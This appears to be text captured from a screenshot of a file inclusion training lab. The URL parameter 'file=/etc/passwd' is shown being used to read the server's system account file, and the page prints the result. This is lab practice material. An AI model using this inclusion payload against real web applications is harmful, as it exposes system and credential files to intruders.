 10.10.129.47/lab1.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home / Lab #1
File Inclusion Lab
Lab #1: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false